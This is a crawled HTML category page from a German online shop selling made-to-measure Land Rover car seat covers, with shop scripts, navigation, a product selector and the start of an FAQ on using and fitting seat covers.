

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.de/7-autositzbezuege/954-land-rover
body_size: 42408
content:
<!doctype html>
<html lang="de-DE">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Sitzbezüge LAND ROVER nach Maß - TÜV-Zertifizierung</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WR3HGDR');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Lovauto ist die N°1 in der Herstellung von maßgeschneiderten LAND ROVER Sitzbezügen. Bestimmen Sie selbst das Design Ihrer Autositzbezüge!">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.de/7-autositzbezuege/954-land-rover">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.de/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.de/img/logo-16518220534.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.de/",
      "name": "Lovauto"
    },
    "name": "Sitzbezüge LAND ROVER nach Maß - TÜV-Zertifizierung",
    "url":  "https://www.lovauto.de/7-autositzbezuege/954-land-rover"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Startseite",
            "item": "https://www.lovauto.de/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autositzbezüge",
            "item": "https://www.lovauto.de/7-autositzbezuege"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Sitzbezüge LAND ROVER",
            "item": "https://www.lovauto.de/7-autositzbezuege/954-land-rover"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Sitzbezüge LAND ROVER nach Maß - TÜV-Zertifizierung" />
        <meta property="og:description" content="Autositzbezüge LAND ROVER ✓Ihrem Nummer-1-Hersteller für passgenaue Sitzbezüge ✓Airbag und Isofix-Kompatibilität ✓TÜV-Zertifizierung ✓Kostenlose Lieferung" />
        <meta property="og:url" content="https://www.lovauto.de/7-autositzbezuege/954-land-rover" />
        <meta property="og:site_name" content="Lovauto" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.de/img/favicon-4.ico?1651822053">



      <link rel="stylesheet" href="https://www.lovauto.de/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/sw_categoryfaq/views/css/categoryfaq.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.de/modules/sw_categoryservices/views/css/categoryservices.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var controller = "category";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":4},"page":{"title":"","canonical":"https:\/\/www.lovauto.de\/7-autositzbezuege","meta":{"title":"Sitzbez\u00fcge LAND ROVER nach Ma\u00df - T\u00dcV-Zertifizierung","description":"Autositzbez\u00fcge LAND ROVER \u2713Ihrem Nummer-1-Hersteller f\u00fcr passgenaue Sitzbez\u00fcge \u2713Airbag und Isofix-Kompatibilit\u00e4t \u2713T\u00dcV-Zertifizierung \u2713Kostenlose Lieferung","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-de":true,"lang-rtl":false,"country-DE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-7":true,"category-Autositzbez\u00fcge":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.de\/img\/logo-16518220534.jpg","stores_icon":"https:\/\/www.lovauto.de\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.de\/img\/favicon-4.ico"},"urls":{"base_url":"https:\/\/www.lovauto.de\/","current_url":"https:\/\/www.lovauto.de\/7-autositzbezuege\/954-land-rover","shop_domain_url":"https:\/\/www.lovauto.de","img_ps_url":"https:\/\/www.lovauto.de\/img\/","img_cat_url":"https:\/\/www.lovauto.de\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.de\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.de\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.de\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.de\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.de\/img\/s\/","img_store_url":"https:\/\/www.lovauto.de\/img\/st\/","img_col_url":"https:\/\/www.lovauto.de\/img\/co\/","img_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.de\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.de\/upload\/","pages":{"address":"https:\/\/www.lovauto.de\/adresse","addresses":"https:\/\/www.lovauto.de\/adressen","authentication":"https:\/\/www.lovauto.de\/anmeldung","cart":"https:\/\/www.lovauto.de\/panier","category":"https:\/\/www.lovauto.de\/index.php?controller=category","cms":"https:\/\/www.lovauto.de\/index.php?controller=cms","contact":"https:\/\/www.lovauto.de\/kontakt","discount":"https:\/\/www.lovauto.de\/Rabatt","guest_tracking":"https:\/\/www.lovauto.de\/auftragsverfolgung-gast","history":"https:\/\/www.lovauto.de\/bestellungsverlauf","identity":"https:\/\/www.lovauto.de\/profil","index":"https:\/\/www.lovauto.de\/","my_account":"https:\/\/www.lovauto.de\/mein-Konto","order_confirmation":"https:\/\/www.lovauto.de\/bestellbestatigung","order_detail":"https:\/\/www.lovauto.de\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.de\/bestellverfolgung","order":"https:\/\/www.lovauto.de\/Bestellung","order_return":"https:\/\/www.lovauto.de\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.de\/bestellschein","pagenotfound":"https:\/\/www.lovauto.de\/seite-nicht-gefunden","password":"https:\/\/www.lovauto.de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.lovauto.de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.de\/angebote","product":"https:\/\/www.lovauto.de\/index.php?controller=product","search":"https:\/\/www.lovauto.de\/suche","sitemap":"https:\/\/www.lovauto.de\/Sitemap","stores":"https:\/\/www.lovauto.de\/shops","supplier":"https:\/\/www.lovauto.de\/lieferant","register":"https:\/\/www.lovauto.de\/anmeldung?create_account=1","order_login":"https:\/\/www.lovauto.de\/Bestellung?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.de\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt auf St\u00fcckzahl"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.lovauto.de\/"},{"title":"Autositzbez\u00fcge","url":"https:\/\/www.lovauto.de\/7-autositzbezuege"},{"title":"Sitzbez\u00fcge LAND ROVER","url":"https:\/\/www.lovauto.de\/7-autositzbezuege\/954-land-rover"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768879177,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,ideal,mybank,p24,paylater&amp;locale=de_DE&amp;enable-funding=giropay,sofort&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
</head>

<body id="category" class="lang-de country-de currency-eur layout-left-column page-category tax-display-enabled category-id-7 category-autositzbezuge category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WR3HGDR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.de/bewertungen-lovauto_de.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.de/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Bis zu 40 % Rabatt auf das gesamte Sortiment!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ab 3 Artikeln im Warenkorb

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Kostenlose Lieferung auf der gesamten Website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.de/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.de/">
                            <picture>
                                <img src="https://www.lovauto.de/img/logo-16518220534.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autositzbezüge
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-sitzbezuge">Autositzbezüge</a></li>
<li><a href="/12-transporter-sitzbezuege">Transporter Sitzbezüge</a></li>
<li><a href="/870-sitzbezuege-fuer-vans-und-ausgebaute-transporter">Sitzbezüge für Vans und Camper</a></li>
<li><a href="/861-sitzbezuege-fuer-wohnmobile">Sitzbezüge für Wohnmobile</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Autofussmatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-fussmatten">Autofussmatten</a></li>
<li><a href="862-autoteppich-fuer-oldtimer">Autofussmatten Oldtimer</a></li>
<li><a href="/11-transporter-fussmatten">Transporter Fussmatten</a></li>
<li><a href="/871-teppiche-fuer-transporter-und-camper">Teppiche für Vans und Camper</a></li>
<li><a href="/864-wohnmobile-fussmatten">Wohnmobile Fussmatten</a></li>
<li><a href="/865-flurteppich-wohnmobil">Teppich im Wohnmobilgang</a></li>
<li><a href="/866-teppich-lkw">Teppich Lkw</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferraummatten"
                            title="Kofferraummatten">
                                            
                        Kofferraummatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autoplanen"
                            title="Autoplanen">
                                            
                        Autoplanen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-schneesocken"
                            title="Schneesocken">
                                            
                        Schneesocken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/de" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hilfe</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.de/mein-Konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Loggen Sie sich in Ihr Kundenkonto ein">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.de/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Korb</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Ihr Warenkorb ist leer!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.lovauto.de/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/7-autositzbezuege">                                                    <span itemprop="name">Autositzbezüge</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Sitzbezüge LAND ROVER</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Sitzbezüge für
    LAND ROVER</h1>
        
            <div >
            <meta itemprop="name" content="Sitzbezüge für
    LAND ROVER" />
                     </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Produkttyp</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Wählen Sie Ihr Produkt aus -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marke Ihres Autos</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Wählen Sie Ihre Marke -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modell Ihres Fahrzeugs</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Automodell Wählen -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="7">
        <input type="hidden" id="selector_brand" value="954">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wir sind <span class="block text-center sm:inline-block font-bold">Europäisch</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Wir sind <span class="block text-center sm:inline-block font-bold">Hersteller</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="1">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Alles Wissenswerte über unsere individuell gestaltbaren Sitzbezüge</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-1-1" id="cb-1-1" class="faq-checkbox"/>
                        <label for="cb-1-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">Ist es sinnvoll, einen Sitzbezug im Auto zu verwenden?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                <p>Autositzbezüge sind eine gute Idee, da sie als Schutzschild gegen Abnutzung, Flecken und Sonneneinstrahlung dienen und gleichzeitig die Lebensdauer und Ästhetik der Sitze verlängern. Sie erleichtern die Pflege, können den Komfort verbessern und tragen dazu bei, den Wiederverkaufswert des Fahrzeugs zu erhalten.</p>
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-1-2" id="cb-1-2" class="faq-checkbox"/>
                        <label for="cb-1-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">Wie bringt man Autositzbezüge an?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                <p>Um einen Autositzbezug anzubringen, entfernen Sie zunächst die Kopfstützen. Ziehen Sie dann den Bezug über die Rückenlehne und die Sitzfläche und passen Sie die Ränder gut an. Befestigen Sie die Gurte und Haken unter dem Sitz, damit er an seinem Platz bleibt. Setzen Sie die Kopfstützen wieder ein und überprüfen Sie, dass nichts die Gurte oder Airbags behindert. Wiederholen Sie den Vorgang auf den Rücksitzen.</p>
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-1-3" id="cb-1-3" class="faq-checkbox"/>
                        <label for="cb-1-3" class="faq-question-label">
